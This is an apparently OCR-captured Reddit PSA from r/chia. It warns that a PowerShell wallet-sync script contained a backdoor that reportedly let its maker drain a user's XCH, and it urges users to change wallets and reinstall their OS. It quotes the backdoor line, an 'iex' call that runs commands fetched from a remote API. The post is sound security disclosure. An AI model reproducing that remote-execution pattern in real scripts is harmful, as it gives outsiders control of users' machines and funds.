 291 PSA: Potential security breach for end users who used a specific powershell ... Announcement Close
Posted by u/chocolate_chip_cake 1 day ago 3 3 2
291
PSA: Potential security breach for end users who used a specific
powershell script for syncing.
Announcement
Hi everyone,
Today in discord for a pool, it was brought forward that someone lost 10 XCH and they were using a
Powershell script linked here.
The script is also linked on chialinks.com
Here you can see https://www.facebook.com/photo?
fbid=4566195133408266&set=pcb.1204861766613900 person showing what has happened. A remote
executable command was sent through the API and the users XCH was transferred to another wallet.
The script itself on the Github shows that it can execute remote command at line 81.
If ($chiaHost.Contains("./")){ iex $chiaHost >$null 2>&1
This can be used to execute any kind of remote command added to the HOSTS file that is pulled from
the API url.
That wallet has already taken 10 XCH from a user. Most likely it is now also a cause for concern that the
script maker might even have the seed passphrase for those wallets! Which now means that those
wallets are potentially burned.
If anyone here has used that script, be warned! They could have full access to your wallet! Safe practice
would be to switch to a new wallet!
Good luck guys!
Edit: It has been brought to my attention that the user could have installed malicious monitoring tools
on your system seeing as the powershell is usually run with Admin privileges. Your whole system / OS
could be compromised! Best safety advice I could personally give: Reinstall OS, get new wallet. Sorry
lads!
2nd Edit: The API definitely is running shady now, it's live now as seen here
https://i.imgur.com/P2SqLEq.png
r/chia
Welcome to /r/Chia! This subreddit is
dedicated to open discussion of Chia
cryptocurrency and any news related to the
project. We believe that cryptocurrency
should be easier to use than cash, harder
to lose, and nearly impossible to steal.
Anyone who wants to validate transactions
should be able to farm without single-use
hardware or a big electricity bill.
38.8k 1.1k
Members Online
Created Dec 22, 2010
Join
Help About
Reddit App Careers
Reddit Coins Press
Reddit Premium Advertise
Reddit Gifts Blog
Terms
Content Policy
Privacy Policy
Mod Policy
Reddit Inc © 2021. All rights reserved
Activate Window